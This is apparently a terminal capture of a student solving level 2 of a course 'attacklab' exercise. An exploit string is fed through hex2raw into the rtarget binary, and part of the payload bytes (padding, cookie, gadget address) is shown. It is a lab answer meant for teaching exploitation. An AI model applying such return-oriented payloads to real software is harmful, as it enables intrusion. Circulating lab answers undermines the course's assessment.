 2022211388@bupt1:~/target478$ ./hex2raw < ans4.txt | ./rtarget -q
Cookie: 0x5248b2ba
Type string:Touch2!: You called touch2(0x5248b2ba)
Valid solution for level 2 with target rtarget
PASS: Would have posted the following:
user id 2022211388
course f21
lab attacklab
result 478:PASS:0xffffffff:rtarget:2:00 00 00 00 00 00 00
00 00 00 00 00 BA B2 48 52 00 00 00 00 3B 1A 40 00 00 00 00 00 75